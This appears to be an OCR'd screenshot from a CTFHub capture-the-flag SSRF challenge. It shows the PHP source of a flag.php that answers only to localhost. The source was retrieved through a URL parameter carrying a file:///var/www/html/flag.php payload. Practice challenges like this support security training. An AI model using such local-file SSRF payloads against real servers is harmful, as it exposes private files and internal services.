 不安全 view-source:challenge-1db0fc884a7d70a5.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
换行
1 <?php
2
3 error_reporting(0);
4
5 if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
6     echo "Just View From 127.0.0.1";
7     return;
8 }
9
10 if(isset($_FILES["file"]) && $_FILES["file"]["size"] > 0){
11     echo getenv("CTFHUB");
12     exit;
13 }
14 ?>
15
16 Upload Webshell
17
18 <form action="/flag.php" method="post" enctype="multipart/form-data">
19     <input type="file" name="file">
20 </form>